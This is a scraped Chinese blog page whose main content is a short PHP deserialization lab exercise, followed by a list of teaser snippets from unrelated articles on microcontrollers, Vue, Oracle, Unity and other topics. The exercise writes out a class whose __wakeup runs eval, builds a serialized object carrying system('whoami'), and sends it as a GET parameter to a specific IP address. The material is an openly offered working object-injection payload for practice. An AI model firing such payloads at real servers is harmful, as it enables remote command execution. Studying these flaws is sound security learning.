反序列化漏洞练习1

根据代码可以看出来sis类只是接收了参数cmd,下边是通过get获得cmd的值,所以可以在序列化过程中直接为cmd赋值。
根据源码编写序列化代码
<?php
class sis{public $cmd='system("whoami");?>';public function __wakeup(){eval($this->cmd);}
}
$a = new sis;
echo serialize($a);
?>
为cmd赋值后,直接将整个sis类序列化
访问该代码

得到序列化的sis,将序列化后的sis以get的方式为cmd传参
124.221.58.83:81/s1.php?cmd=O:3:"sis":1:{s:3:"cmd";s:19:"system("whoami");?>";}
 完成
完成
相关文章:

反序列化漏洞练习1
根据代码可以看出来sis类只是接收了参数cmd,下边是通过get获得cmd的值,所以可以在序列化过程中直接为cmd赋值。 根据源码编写序列化代码 <?php class sis{public $cmdsystem("whoami");?>;public function __wakeup(){eval($this-&g…...

树莓派Pico2(RP2350)开发环境搭建
树莓派Pico2(RP2350)开发环境搭建 文章目录 树莓派Pico2(RP2350)开发环境搭建1、RP2350介绍2、开发环境搭建3、工程编译4、固件下载Raspberry Pi再次通过推出RP2350 MCU突破了微控制器设计的界限。这款微控制器是之前RP2040的重大升级,带来了更强大的性能、高级安全功能,…...

vue 路由中使用keepAlive在这个组件中使用onActivated
onMounted: 在组件挂载时触发一次。onActivated: 当 keep-alive 组件从缓存中被激活时触发。如果你将当前组件包裹在 keep-alive 中,激活时会调用此钩子。onDeactivated: 当 keep-alive 组件被缓存时触发。 注意事项 onActivated 只在组件从 keep-alive 缓存中恢复…...

医学数据分析实训 项目一 医学数据采集
项目一 医学数据采集 一、实践目的 了解医学数据的特点;熟悉常见的医学公共数据库的使用方法;掌握获取医学数据的方法; 二、实践平台 操作系统:Windows10 及以上Python 版本:3.8.x 及以上PyCharm 或 Anoconda 集成…...

《Oracle(一)- 基础》
文章目录 一、Oracle简介(一)什么是ORACLE(二)ORACLE 体系结构1.数据库2.实例3.数据文件(dbf)4.表空间5.用户 二、ORACLE 安装与配置(一)VMware 挂载 windows server 2003࿰…...

Unity Resource System 优化笔记
Unity Resources System 定义 Resources System允许开发者在项目中的Resources文件夹下存放一个或多个资源文件夹,并且可以在Unity运行时通过Unity提供的API对资源和对象进行加载和卸载。 如果Resources中的文件结构复杂,内容多,会给应用常…...

Flutter之SystemChrome全局设置
一、简介 SystemChrome作为一个全局属性,很像 Android 的 Application,功能很强大。 二、使用详解 2.1 setPreferredOrientations 设置屏幕方向 在我们日常应用中可能会需要设置横竖屏或锁定单方向屏幕等不同要求,通过 setPreferredOrien…...

Windows11 WSL2的ubuntu 22.04中拉取镜像报错
问题描述 在windows11 WSL2的ubuntu 22.04中拉取镜像报错。错误为: Error response from daemon: Get "https://registry-1.docker.io/v2/": net/http: request canceled while waiting for connection (Client.Timeout exceeded while awaiting header…...

【Linux】多线程:线程同步、条件变量
目录 一、同步的概念 为什么需要同步呢? 二、条件变量 条件变量的相关概念 1、条件变量的初始化:静态初始化、动态初始化 2、条件变量的等待:pthread_cond_wait函数 工作原理及流程【重要!】 关键点总结 3、条件变量的激…...

【Android Studio】使用雷电模拟器调试
文章目录 进入开发者模式使雷电模拟器adb连接PC测试 进入开发者模式 多次点击版本号 -开区USB调试 使雷电模拟器adb连接PC 写cmd脚本 雷电模拟器端口为5555 ,脚本内容如下: adb.exe connect 127.0.0.1:5555双击bat脚本文件 测试...
)
你必须知道的C语言问题(9)
问:如下代码,两个结构体类型成员变量相同,只是成员顺序不同,为什么大小不同? #include <stdio.h> #include <stdint.h> #include <string.h> #include <stdlib.h>typedef struct _test1{uint…...

如何通过网络找到自己想要的LabVIEW知识?
学习LabVIEW或其他编程技术时,无法依赖某一篇文章解决所有问题。重要的是通过多种途径获取灵感,并学会归纳总结,从而逐渐形成系统性的理解。这种持续学习和总结的过程是技术提升的基础。通过网络找到所需的LabVIEW知识可以通过以下几个步骤进…...

SCRM电商管理后台Axure高保真原型 源文件
在电商行业蓬勃发展的今天,企业急需一个全面的客户关系管理(CRM)系统来优化他们的电商运营。我们的Scrm电商管理后台应运而生,它不仅是一个集中化的管理平台,更是企业提升客户互动和销售业绩的得力助手。 预览地址 ht…...

重载new,delete , RTTI,类成员指针
重载new,delete 执行过程 重载new,delete 和普通的运算符重载不同,并非重载new,delete 的行为,而是改变内存分配的方式,将对象放置在特定的内存空间中 new运算符操作: 调用STL标准模板库的…...

基于SSM+Vue+MySQL的在线医疗服务系统
系统展示 用户前台界面 管理员后台界面 系统背景 随着医疗信息化的快速发展和患者对便捷医疗服务需求的日益增长,开发一个高效、可靠的在线医疗服务系统显得尤为重要。基于SSM(SpringSpring MVCMyBatis)框架、前端采用Vue.js、后端连接MySQL数…...
 (_ssl.c:1135)‘的解决方法)
Windows 11上pip报‘TLS/SSL connection has been closed (EOF) (_ssl.c:1135)‘的解决方法
这个只是简单记录一下,可能是我用了代理的缘故,即便是把源换成国内的,例如阿里云,也会报错,例如: pip install matplotlib Looking in indexes: https://mirrors.aliyun.com/pypi/simple/, https://pypi.or…...

53 - I. 在排序数组中查找数字 I
comments: true edit_url: https://github.com/doocs/leetcode/edit/main/lcof/%E9%9D%A2%E8%AF%95%E9%A2%9853%20-%20I.%20%E5%9C%A8%E6%8E%92%E5%BA%8F%E6%95%B0%E7%BB%84%E4%B8%AD%E6%9F%A5%E6%89%BE%E6%95%B0%E5%AD%97%20I/README.md 面试题 53 - I. 在排序数组中查找数字 …...

基于 TDMQ for Apache Pulsar 的跨地域复制实践
导语 自2024年9月6日起,TDMQ Pulsar 版专业集群支持消息、元数据两级跨地域复制功能,消息级复制解决用户全球地域的数据统一归档问题,元数据级复制提供解决用户核心业务跨地域容灾的场景。 用户在跨地域场景遇到的疑问和挑战 在跨地域相关…...

无线通信感知/雷达系统算法专业技术栈
无论是在工业界还是在学业界,无线通信感知一体化都是一个热门的方向,作为一个24届毕业生,刚好处于行业当中,就总结一下自己浅薄认知下,自己觉得已经掌握或者应该掌握的技术栈和专业能力,与大家共勉。 Rada…...


离谱碾压!奇安信中标:高出第二名近70分!
2024年08月09日,广东省政务服务和数据管理局,近日发布了网络安全第三方服务(2024年)项目之关基检查及重要政务应用安全检查服务招标公告! 预算金额:2,896,200.00元,其中安全检查服务包…...

SpringBoot-17-MyBatis动态SQL标签之常用标签
文章目录 1 代码1.1 实体User.java1.2 接口UserMapper.java1.3 映射UserMapper.xml1.3.1 标签if1.3.2 标签if和where1.3.3 标签choose和when和otherwise1.4 UserController.java2 常用动态SQL标签2.1 标签set2.1.1 UserMapper.java2.1.2 UserMapper.xml2.1.3 UserController.ja…...

观成科技:隐蔽隧道工具Ligolo-ng加密流量分析
1.工具介绍 Ligolo-ng是一款由go编写的高效隧道工具,该工具基于TUN接口实现其功能,利用反向TCP/TLS连接建立一条隐蔽的通信信道,支持使用Let’s Encrypt自动生成证书。Ligolo-ng的通信隐蔽性体现在其支持多种连接方式,适应复杂网…...

Cesium1.95中高性能加载1500个点
一、基本方式: 图标使用.png比.svg性能要好 <template><div id"cesiumContainer"></div><div class"toolbar"><button id"resetButton">重新生成点</button><span id"countDisplay&qu…...

循环冗余码校验CRC码 算法步骤+详细实例计算
通信过程:(白话解释) 我们将原始待发送的消息称为 M M M,依据发送接收消息双方约定的生成多项式 G ( x ) G(x) G(x)(意思就是 G ( x ) G(x) G(x) 是已知的)࿰…...

PPT|230页| 制造集团企业供应链端到端的数字化解决方案:从需求到结算的全链路业务闭环构建
制造业采购供应链管理是企业运营的核心环节,供应链协同管理在供应链上下游企业之间建立紧密的合作关系,通过信息共享、资源整合、业务协同等方式,实现供应链的全面管理和优化,提高供应链的效率和透明度,降低供应链的成…...

基于Flask实现的医疗保险欺诈识别监测模型
基于Flask实现的医疗保险欺诈识别监测模型 项目截图 项目简介 社会医疗保险是国家通过立法形式强制实施,由雇主和个人按一定比例缴纳保险费,建立社会医疗保险基金,支付雇员医疗费用的一种医疗保险制度, 它是促进社会文明和进步的…...

在四层代理中还原真实客户端ngx_stream_realip_module
一、模块原理与价值 PROXY Protocol 回溯 第三方负载均衡(如 HAProxy、AWS NLB、阿里 SLB)发起上游连接时,将真实客户端 IP/Port 写入 PROXY Protocol v1/v2 头。Stream 层接收到头部后,ngx_stream_realip_module 从中提取原始信息…...

cf2117E
原题链接:https://codeforces.com/contest/2117/problem/E 题目背景: 给定两个数组a,b,可以执行多次以下操作:选择 i (1 < i < n - 1),并设置 或,也可以在执行上述操作前执行一次删除任意 和 。求…...

从零开始打造 OpenSTLinux 6.6 Yocto 系统(基于STM32CubeMX)(九)
设备树移植 和uboot设备树修改的内容同步到kernel将设备树stm32mp157d-stm32mp157daa1-mx.dts复制到内核源码目录下 源码修改及编译 修改arch/arm/boot/dts/st/Makefile,新增设备树编译 stm32mp157f-ev1-m4-examples.dtb \stm32mp157d-stm32mp157daa1-mx.dtb修改…...

什么是Ansible Jinja2
理解 Ansible Jinja2 模板 Ansible 是一款功能强大的开源自动化工具,可让您无缝地管理和配置系统。Ansible 的一大亮点是它使用 Jinja2 模板,允许您根据变量数据动态生成文件、配置设置和脚本。本文将向您介绍 Ansible 中的 Jinja2 模板,并通…...
